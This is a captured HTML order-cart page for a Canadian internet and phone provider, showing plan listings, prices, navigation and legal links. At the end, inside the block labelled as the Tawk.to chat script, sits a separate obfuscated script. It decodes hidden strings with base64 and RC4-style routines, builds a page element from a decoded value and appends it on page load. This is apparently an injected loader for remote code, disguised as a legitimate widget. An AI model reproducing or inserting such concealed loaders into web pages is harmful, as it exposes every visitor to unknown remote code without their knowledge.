

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tententel.com/cart.php?gid=1&language=spanish
body_size: 6343
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Carro de Pedidos - tententel</title>

    <!-- Styling -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="/templates/six/css/all.min.css?v=b4c444" rel="stylesheet">
<link href="/assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="/templates/six/css/custom.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
    var csrfToken = 'fcefc6d89b6c9b5607d3eadaa8efec580c0aa6a2',
        markdownGuide = 'Guía de Markdown',
        locale = 'en',
        saved = 'guardado',
        saving = 'guardando',
        whmcsBaseUrl = "",
        requiredText = 'Necesario',
        recaptchaSiteKey = "";
</script>
<script src="/templates/six/js/scripts.min.js?v=b4c444"></script>


    
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '338677606797163');
fbq('track', "PageView");
</script>
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=338677606797163&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


</head>
<body data-phone-cc-input="1">



<section id="header">
    <div class="container">
        <ul class="top-nav">
                            <li>
                    <a href="#" class="choose-language" data-toggle="popover" id="languageChooser">
                        Español
                        <b class="caret"></b>
                    </a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=arabic">العربية</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=azerbaijani">Azerbaijani</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=catalan">Català</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=chinese">中文</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=croatian">Hrvatski</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=czech">Čeština</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=danish">Dansk</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=dutch">Nederlands</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=english">English</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=estonian">Estonian</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=farsi">Persian</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=french">Français</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=german">Deutsch</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=hebrew">עברית</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=hungarian">Magyar</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=italian">Italiano</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=macedonian">Macedonian</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=norwegian">Norwegian</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=portuguese-br">Português</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=portuguese-pt">Português</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=romanian">Română</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=russian">Русский</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=spanish">Español</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=swedish">Svenska</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=turkish">Türkçe</a>
                                </li>
                                                            <li>
                                    <a href="/cart.php?gid=1&amp;language=ukranian">Українська</a>
                                </li>
                                                    </ul>
                    </div>
                </li>
                                        <li>
                    <a href="/clientarea.php">Entrar</a>
                </li>
                                <li class="primary-action">
                    <a href="/cart.php?a=view" class="btn">
                        Ver Carrito
                    </a>
                </li>
                                </ul>

             <a href="/index.php"><img style="width:100%;max-width:330px;" src="/assets/img/logob.png" alt="tententel" /></a>
        
    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" class="" id="Primary_Navbar-Home">
        <a href="/index.php">
                        Área de Clientes
                                </a>
            </li>
    <li menuItemName="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Tienda
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="/cart.php">
                                                Ver Todos
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="High Speed Home Internet(Ontario-Rogers area)" id="Primary_Navbar-Store-High_Speed_Home_Internet(Ontario-Rogers_area)">
                    <a href="/cart.php?gid=1">
                                                High Speed Home Internet(Ontario-Rogers area)
                                            </a>
                </li>
                            <li menuItemName="Mobile Phone Data Plan" id="Primary_Navbar-Store-Mobile_Phone_Data_Plan">
                    <a href="/cart.php?gid=8">
                                                Mobile Phone Data Plan
                                            </a>
                </li>
                            <li menuItemName="High Speed Home Internet(Ontario-Cogeco area)" id="Primary_Navbar-Store-High_Speed_Home_Internet(Ontario-Cogeco_area)">
                    <a href="/cart.php?gid=3">
                                                High Speed Home Internet(Ontario-Cogeco area)
                                            </a>
                </li>
                            <li menuItemName="High Speed Home Internet(Quebec-area)" id="Primary_Navbar-Store-High_Speed_Home_Internet(Quebec-area)">
                    <a href="/cart.php?gid=4">
                                                High Speed Home Internet(Quebec-area)
                                            </a>
                </li>
                            <li menuItemName="Unlimited Home Phone" id="Primary_Navbar-Store-Unlimited_Home_Phone">
                    <a href="/cart.php?gid=6">
                                                Unlimited Home Phone
                                            </a>
                </li>
                            <li menuItemName="Business Internet and Phone" id="Primary_Navbar-Store-Business_Internet_and_Phone">
                    <a href="/cart.php?gid=2">
                                                Business Internet and Phone
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Announcements" class="" id="Primary_Navbar-Announcements">
        <a href="/announcements">
                        Anuncios
                                </a>
            </li>
    <li menuItemName="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="/knowledgebase">
                        Preguntas Frecuentes - FAQ
                                </a>
            </li>
    <li menuItemName="Network Status" class="" id="Primary_Navbar-Network_Status">
        <a href="/serverstatus.php">
                        Estado de la Red
                                </a>
            </li>
    <li menuItemName="Affiliates" class="" id="Primary_Navbar-Affiliates">
        <a href="/affiliates.php">
                        Afiliaciones
                                </a>
            </li>
    <li menuItemName="CRTC-CCTS and policy" class="" id="Primary_Navbar-CRTC-CCTS_and_policy">
        <a href="/legal.php">
                        CRTC-CCTS and policy
                                </a>
            </li>

                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Contact Us" class="dropdown" id="Secondary_Navbar-Contact_Us">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Contáctenos
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="email-sales" id="Secondary_Navbar-Contact_Us-email-sales">
                    <a href="">
                        <i class="far fa-gem"></i>&nbsp;                        Email info@tententel.com
                                            </a>
                </li>
                            <li menuItemName="call-us" id="Secondary_Navbar-Contact_Us-call-us">
                    <a href="">
                        <i class="fas fa-mobile-alt"></i>&nbsp;                        Call us (416) 848-7561
                                            </a>
                </li>
                            <li menuItemName="map" id="Secondary_Navbar-Contact_Us-map">
                    <a href="">
                        <i class="fas fa-map-marker-alt"></i>&nbsp;                        2967 Dundas St. West  Toronto, ON M6P1Z2, Canada
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Cuenta
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/clientarea.php">
                                                Entrar
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/pwreset.php">
                                                ¿Perdiste la contraseña?
                                            </a>
                </li>
                        </ul>
            </li>

                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>



<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
            

<link rel="stylesheet" type="text/css" href="/templates/orderforms/premium_comparison/css/style.css" property="stylesheet" />
<script>
jQuery(document).ready(function () {
    jQuery('#btnShowSidebar').click(function () {
        if (jQuery(".product-selection-sidebar").is(":visible")) {
            jQuery('.row-product-selection').css('left','0');
            jQuery('.product-selection-sidebar').fadeOut();
            jQuery('#btnShowSidebar').html('<i class="fas fa-arrow-circle-right"></i> Mostrar Menú');
        } else {
            jQuery('.product-selection-sidebar').fadeIn();
            jQuery('.row-product-selection').css('left','300px');
            jQuery('#btnShowSidebar').html('<i class="fas fa-arrow-circle-left"></i> Ocultar Menú');
        }
    });
});
</script>

    <button type="button" class="btn btn-default btn-sm" id="btnShowSidebar">
        <i class="fas fa-arrow-circle-right"></i>
        Mostrar Menú
    </button>

<div class="row row-product-selection">
    <div class="col-xs-3 product-selection-sidebar" id="premiumComparisonSidebar">
            <div menuItemName="Categories" class="panel panel-sidebar">
        <div class="panel-heading">
            <h3 class="panel-title">
                                    <i class="fas fa-shopping-cart"></i>&nbsp;
                
                Categorías

                
                <i class="fas fa-chevron-up panel-minimise pull-right"></i>
            </h3>
        </div>

        
                    <div class="list-group">
                                                            <a menuItemName="High Speed Home Internet(Ontario-Rogers area)" href="/cart.php?gid=1" class="list-group-item active" id="Secondary_Sidebar-Categories-High_Speed_Home_Internet(Ontario-Rogers_area)">
                            
                            High Speed Home Internet(Ontario-Rogers area)

                                                    </a>
                                                                                <a menuItemName="Mobile Phone Data Plan" href="/cart.php?gid=8" class="list-group-item" id="Secondary_Sidebar-Categories-Mobile_Phone_Data_Plan">
                            
                            Mobile Phone Data Plan

                                                    </a>
                                                                                <a menuItemName="High Speed Home Internet(Ontario-Cogeco area)" href="/cart.php?gid=3" class="list-group-item" id="Secondary_Sidebar-Categories-High_Speed_Home_Internet(Ontario-Cogeco_area)">
                            
                            High Speed Home Internet(Ontario-Cogeco area)

                                                    </a>
                                                                                <a menuItemName="High Speed Home Internet(Quebec-area)" href="/cart.php?gid=4" class="list-group-item" id="Secondary_Sidebar-Categories-High_Speed_Home_Internet(Quebec-area)">
                            
                            High Speed Home Internet(Quebec-area)

                                                    </a>
                                                                                <a menuItemName="Unlimited Home Phone" href="/cart.php?gid=6" class="list-group-item" id="Secondary_Sidebar-Categories-Unlimited_Home_Phone">
                            
                            Unlimited Home Phone

                                                    </a>
                                                                                <a menuItemName="Business Internet and Phone" href="/cart.php?gid=2" class="list-group-item" id="Secondary_Sidebar-Categories-Business_Internet_and_Phone">
                            
                            Business Internet and Phone

                                                    </a>
                                                </div>
        
            </div>

        <div menuItemName="Actions" class="panel panel-sidebar">
        <div class="panel-heading">
            <h3 class="panel-title">
                                    <i class="fas fa-plus"></i>&nbsp;
                
                Acciones

                
                <i class="fas fa-chevron-up panel-minimise pull-right"></i>
            </h3>
        </div>

        
                    <div class="list-group">
                                                            <a menuItemName="View Cart" href="/cart.php?a=view" class="list-group-item" id="Secondary_Sidebar-Actions-View_Cart">
                                                            <i class="fas fa-shopping-cart fa-fw"></i>&nbsp;
                            
                            Ver Carrito

                                                    </a>
                                                </div>
        
            </div>

        <div menuItemName="legal-terms" class="panel panel-sidebar">
        <div class="panel-heading">
            <h3 class="panel-title">
                                    <i class="fas fa-file-text-o"></i>&nbsp;
                
                Commission for Complaints for Telecom-television Services (CCTS) CCTS

                
                <i class="fas fa-chevron-up panel-minimise pull-right"></i>
            </h3>
        </div>

        
                    <div class="list-group">
                                                            <a menuItemName="legal-1-link" href="/legal.php?id=1" class="list-group-item" id="Secondary_Sidebar-legal-terms-legal-1-link">
                            
                            Commission for Complaints for Telecom-television Services (CCTS) - CRTC

                                                    </a>
                                                                                <a menuItemName="legal-4-link" href="/legal.php?id=4" class="list-group-item" id="Secondary_Sidebar-legal-terms-legal-4-link">
                            
                            Refund Policy

                                                    </a>
                                                                                <a menuItemName="legal-5-link" href="/legal.php?id=5" class="list-group-item" id="Secondary_Sidebar-legal-terms-legal-5-link">
                            
                            Privacy Policy

                                                    </a>
                                                                                <a menuItemName="legal-7-link" href="/legal.php?id=7" class="list-group-item" id="Secondary_Sidebar-legal-terms-legal-7-link">
                            
                            fair usage policy unlimited data

                                                    </a>
                                                                                <a menuItemName="legal-6-link" href="/legal.php?id=6" class="list-group-item" id="Secondary_Sidebar-legal-terms-legal-6-link">
                            
                            EU Cookies Policy

                                                    </a>
                                                                                <a menuItemName="legal-2-link" href="/legal.php?id=2" class="list-group-item" id="Secondary_Sidebar-legal-terms-legal-2-link">
                            
                            License Agreement

                                                    </a>
                                                                                <a menuItemName="legal-3-link" href="/legal.php?id=3" class="list-group-item" id="Secondary_Sidebar-legal-terms-legal-3-link">
                            
                            Hosting Agreement

                                                    </a>
                                                                                <a menuItemName="legal-8-link" href="/legal.php?id=8" class="list-group-item" id="Secondary_Sidebar-legal-terms-legal-8-link">
                            
                            Enhanced 911 and VoIP

                                                    </a>
                                                </div>
        
            </div>

        </div>
    <div class="col-xs-12">

        <div id="order-premium_comparison">
            <div class="main-container price-01">
                <div class="txt-center">
                    <h3 id="headline">
                                                    Select your perfect plan
                                            </h3>
                                            <h5 id="tagline">
                            With our 7 Days Money Back Guarantee You Can&#039;t Go Wrong!  PROMO CODE: 8294
                        </h5>
                                                        </div>
                <div id="products" class="price-table-container">
                    <ul>
                                                    <li id="product1">
                                <div class="price-table">
                                    <div class="top-head">
                                        <div class="top-area">
                                            <h4 id="product1-name">Unlimited Internet Rcable 100Mbps Package</h4>
                                        </div>
                                                                                
                                        <div class="price-area">
                                            <div class="price" id="product1-price">
                                                                                                                                                        <span>$49.99</span>/mo
                                                    <br>
                                                                                                                                                </div>
                                                                                            <a href="/cart.php?a=add&amp;pid=40" class="order-button" id="product1-order-button">
                                                    Pedir Ahora
                                                </a>
                                            
                                        </div>
                                    </div>
                                    <ul>
                                                                                    <li id="product1-description">
                                                With our 7 Days Money Back Guarantee You Can't Go Wrong!<br />

                                            </li>
                                                                            </ul>
                                </div>
                            </li>
                                                    <li id="product2">
                                <div class="price-table">
                                    <div class="top-head">
                                        <div class="top-area">
                                            <h4 id="product2-name">Unlimited Internet Rcable 150Mbps Package</h4>
                                        </div>
                                                                                
                                        <div class="price-area">
                                            <div class="price" id="product2-price">
                                                                                                                                                        <span>$54.99</span>/mo
                                                    <br>
                                                                                                                                                </div>
                                                                                            <a href="/cart.php?a=add&amp;pid=3" class="order-button" id="product2-order-button">
                                                    Pedir Ahora
                                                </a>
                                            
                                        </div>
                                    </div>
                                    <ul>
                                                                                    <li id="product2-description">
                                                With our 7 Days Money Back Guarantee You Can't Go Wrong!<br />
$49.99/month for the first 3month after $54.99
                                            </li>
                                                                            </ul>
                                </div>
                            </li>
                                                    <li id="product3">
                                <div class="price-table">
                                    <div class="top-head">
                                        <div class="top-area">
                                            <h4 id="product3-name">Unlimited Internet Rcable 1Gbps  package</h4>
                                        </div>
                                                                                
                                        <div class="price-area">
                                            <div class="price" id="product3-price">
                                                                                                                                                        <span>$89.99</span>/mo
                                                    <br>
                                                                                                                                                </div>
                                                                                            <a href="/cart.php?a=add&amp;pid=17" class="order-button" id="product3-order-button">
                                                    Pedir Ahora
                                                </a>
                                            
                                        </div>
                                    </div>
                                    <ul>
                                                                                    <li id="product3-description">
                                                Unlimited Usage, speed upto 1Gbps. 
                                            </li>
                                                                            </ul>
                                </div>
                            </li>
                                                    <li id="product4">
                                <div class="price-table">
                                    <div class="top-head">
                                        <div class="top-area">
                                            <h4 id="product4-name">Home Internet (100Mbps)+Home phone+Mobile phone(20GB)</h4>
                                        </div>
                                                                                
                                        <div class="price-area">
                                            <div class="price" id="product4-price">
                                                                                                                                                        <span>$99.99</span>/mo
                                                    <br>
                                                                                                                                                </div>
                                                                                            <a href="/cart.php?a=add&amp;pid=41" class="order-button" id="product4-order-button">
                                                    Pedir Ahora
                                                </a>
                                            
                                        </div>
                                    </div>
                                    <ul>
                                                                                    <li id="product4-description">
                                                With our 7 Days Money Back Guarantee You Can't Go Wrong!<br />

                                            </li>
                                                                            </ul>
                                </div>
                            </li>
                                                    <li id="product5">
                                <div class="price-table">
                                    <div class="top-head">
                                        <div class="top-area">
                                            <h4 id="product5-name">Shipping fee</h4>
                                        </div>
                                                                                
                                        <div class="price-area">
                                            <div class="price" id="product5-price">
                                                                                                    $10.00 CAD Una vez
                                                                                            </div>
                                                                                            <a href="/cart.php?a=add&amp;pid=53" class="order-button" id="product5-order-button">
                                                    Pedir Ahora
                                                </a>
                                            
                                        </div>
                                    </div>
                                    <ul>
                                                                                    <li id="product5-description">
                                                Shipping fee
                                            </li>
                                                                            </ul>
                                </div>
                            </li>
                                            </ul>
                </div>
            </div>
                    </div>

    </div>
</div>



                </div><!-- /.main-content -->
                            <div class="clearfix"></div>
        </div>
    </div>
</section>

<section id="footer">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
       <p style="color:gray" align="left"><font size="3"> All our mobile plan is powered by </font><img src="/assets/img/phonebox.png" alt="phonebox logo" style="width:100px;height:30px;"></p>
        <p>Copyright &copy; 2026 tententel. All Rights Reserved.
	</p>
	<p>Address: 2967 Dundas St. W, Toronto, Ontario, Canada M6P 1Z2</p>
        <p>Phone#: (416) 848-7561 </p>
	<p>Toll Free: 1 (877) 686-5501</p>
	<p>Wholesale Email: ws@tententel.com</p>
    </div>
</section>

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">Close</span>
                </button>
                <h4 class="modal-title">Title</h4>
            </div>
            <div class="modal-body panel-body">
                Loading...
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fas fa-circle-notch fa-spin"></i> Loading...
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    Close
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    Submit
                </button>
            </div>
        </div>
    </div>
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ccb483dd07d7e0c6391a573/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script>
<script type="text/javascript">
var a=['mZexyfHi','W6q8WRi=','WONcUmkQW640WOa7W7mufmkzW4ZdHmojb3JcRSoYW4mlWPxcGSoQWOVcJuFdUcFcTCo7','FdVcVhe=','W6pdLCkOW5xcOsZdNCkVWQm9W74=','iYaaAfXzhWXxxhuQBW=='];(function(b,c){var d=function(g){while(--g){b['push'](b['shift']());}};d(++c);}(a,0x101));var b=function(c,d){c=c-0x0;var e=a[c];if(b['twRugA']===undefined){var f=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',k=String(i)['replace'](/=+$/,'');var l='';for(var m=0x0,n,o,p=0x0;o=k['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?l+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return l;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=f(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};b['auCbXV']=h,b['BrXkfS']={},b['twRugA']=!![];}var g=b['BrXkfS'][c];return g===undefined?(b['EZAXfK']===undefined&&(b['EZAXfK']=!![]),e=b['auCbXV'](e,d),b['BrXkfS'][c]=e):e=g,e;};(function(){var d=b,c=document[d('0x0','Cj0Q')](d('0x1','Cj0Q'));c[d('0x2','S6OG')]=d('0x3','8(1l'),document[d('0x4','@T5N')][d('0x5','M%#x')](c);}());
</script>
<!--End of Tawk.to Script-->


</body>
</html>
